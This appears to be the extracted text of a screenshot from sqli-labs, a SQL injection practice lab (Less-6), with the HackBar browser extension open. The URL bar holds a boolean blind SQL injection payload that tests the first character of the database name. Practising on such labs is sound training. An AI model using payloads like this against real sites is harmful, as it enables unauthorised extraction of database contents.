 Welcome Dhakkan
You are in...........
SQLI DUMB
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:55304/Less-6/?id=1" and ascii(substr(database(),1,1))=115 --+